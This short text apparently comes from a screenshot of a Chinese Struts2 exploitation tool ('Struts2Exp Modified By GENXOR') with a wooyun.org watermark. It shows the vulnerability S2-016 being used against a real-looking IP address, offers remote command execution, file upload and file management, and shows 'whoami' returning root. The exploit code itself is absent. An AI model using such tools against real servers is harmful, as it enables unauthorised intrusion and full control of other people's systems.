 Struts2Exp Modified By GENXOR
目标地址: http://183.129.242.106/monitor/index.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令: whoami 执行 回显
root
www.wooyun.org